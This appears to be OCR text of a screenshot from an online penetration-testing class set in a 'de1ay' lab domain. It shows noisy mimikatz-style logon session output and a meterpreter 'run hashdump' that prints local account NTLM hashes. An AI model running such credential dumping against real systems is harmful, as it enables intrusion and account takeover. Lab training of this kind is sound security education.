 kvm:1 (root)
File Edit View VM Tabs Help
Library
Type here to search
My Computer
de1ay.com
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
CFS
Target1_Cent···
Target2_Ubunt···
Target3_Wind···
WIN7
Ubuntu_1804_64
lin.security_v1.0.1
Kali2020.3
Kali2020.3
PC.de1ay.com
DC.de1ay.com
腾讯课堂
MD5免费在线解密破解_... /root/Desktop/ntlm.txt - ... Shell No. 1
07:17 AM
Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2
riteProcessMemory �B n.a. (tspkg KO)
0;150520 Kerberos DE1AY mssql mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Õ�� ReadProcessMemory W
riteProcessMemory �B n.a. (tspkg KO)
0;996 Negotiate DE1AY WEB$ mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Õ�� ReadProcessMemory W
riteProcessMemory �B n.a. (tspkg KO)
0;7205897 Negotiate DE1AY mssql mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Õ�� ReadProcessMemory W
riteProcessMemory �B n.a. (tspkg KO)
0;3917533 Kerberos DE1AY administrator mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Õ�� ReadProcessMemory W
riteProcessMemory �B n.a. (tspkg KO)
0;1826229 Kerberos DE1AY Administrator mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Õ�� ReadProcessMemory W
riteProcessMemory �B n.a. (tspkg KO)
0;551049 NTLM WEB Administrator mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Õ�� ReadProcessMemory W
riteProcessMemory �B n.a. (tspkg KO)
0;995 Negotiate NT AUTHORITY IUSR mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Õ�� ReadProcessMemory W
riteProcessMemory �B n.a. (tspkg KO)
0;997 Negotiate NT AUTHORITY LOCAL SERVICE mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Õ�� ReadProcessMemory W
riteProcessMemory �B n.a. (tspkg KO)
0;48571 NTLM mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Õ�� ReadProcessMemory W
riteProcessMemory �B n.a. (tspkg KO)
0;999 Negotiate DE1AY WEB$ mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Õ�� ReadProcessMemory W
riteProcessMemory �B n.a. (tspkg KO)
meterpreter >
meterpreter >
meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [ ... ]
[*] Obtaining the boot key ...
[*] Calculating the hboot key using SYSKEY 6614a6bef1ceaa59db4901d48bcd257e ...
[*] Obtaining the user list and keys ...
[*] Decrypting user keys ...
[*] Dumping password hints ...
No users with password hints on this system
[*] Dumping password hashes ...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
de1ay:1000:aad3b435b51404eeaad3b435b51404ee:3b24c391862f4a8531a245a0217708c4:::
meterpreter >
meterpreter >
讨论区 成员(19)
"高先志"送给"mingy"一朵
"任泽登"送给"mingy"一朵
任泽登
1
1
何景俊
1
发送
资源监控
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.